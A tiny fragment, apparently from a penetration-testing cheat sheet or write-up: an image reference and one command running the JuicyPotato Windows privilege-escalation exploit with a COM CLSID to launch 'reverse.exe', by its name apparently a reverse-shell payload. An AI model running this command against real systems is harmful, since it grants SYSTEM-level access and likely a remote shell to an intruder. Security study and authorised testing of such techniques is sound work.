 Juicy.Potato.x86.exe -l 1337 -p reverse.exe -t * -c {4991d34b-80a1-4291-83b6-3328366b9097}